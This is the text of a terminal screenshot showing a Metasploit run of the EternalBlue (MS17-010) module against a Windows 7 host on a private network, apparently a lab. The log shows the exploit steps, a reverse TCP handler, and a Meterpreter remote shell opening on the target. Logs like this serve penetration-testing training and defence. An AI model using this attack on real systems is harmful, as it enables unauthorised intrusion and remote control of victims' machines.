 文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.53:4444
[*] 192.168.1.56:445 - Connecting to target for exploitation.
[+] 192.168.1.56:445 - Connection established for exploitation.
[+] 192.168.1.56:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.56:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.56:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.1.56:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.1.56:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.1.56:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.56:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.56:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.56:445 - Starting non-paged pool grooming
[+] 192.168.1.56:445 - Sending SMBv2 buffers
[+] 192.168.1.56:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.56:445 - Sending final SMBv2 buffers.
[*] 192.168.1.56:445 - Sending last fragment of exploit packet!
[*] 192.168.1.56:445 - Receiving response from exploit packet
[+] 192.168.1.56:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.56:445 - Sending egg to corrupted connection.
[*] 192.168.1.56:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.1.56
[*] Meterpreter session 1 opened (192.168.1.53:4444 -> 192.168.1.56:49193) at 2020-02-25 20:55:13 +0
[+] 192.168.1.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >